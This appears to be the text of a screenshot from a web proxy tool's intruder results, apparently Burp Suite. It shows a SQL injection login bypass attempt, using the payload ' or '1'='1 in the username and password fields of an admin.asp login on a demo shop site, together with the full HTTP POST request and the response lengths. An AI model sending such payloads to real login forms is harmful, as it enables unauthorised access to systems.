 Filter: showing all items
results target positions payloads options
request payload1 payload2 status error timeout length comment
0 200 1585 baseline request
1 ' or '1'='1 ' or '1'='1 200 1528
request response
raw params headers hex
POST /demo/pcstore/admin.asp HTTP/1.1
Host: www.etoshop.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:8.0.1) Gecko/20100101 Firefox/8.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Proxy-Connection: keep-alive
Referer: http://www.etoshop.com/demo/pcstore/admin.asp
Cookie: ASPSESSIONIDASATDTSD=KKEJPHIBLGJJKLDEPFPECPEB
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Connection: close
Location=&username='%20or%20'1'%3d'1&password=' or '1'='1&btnSubmit=Login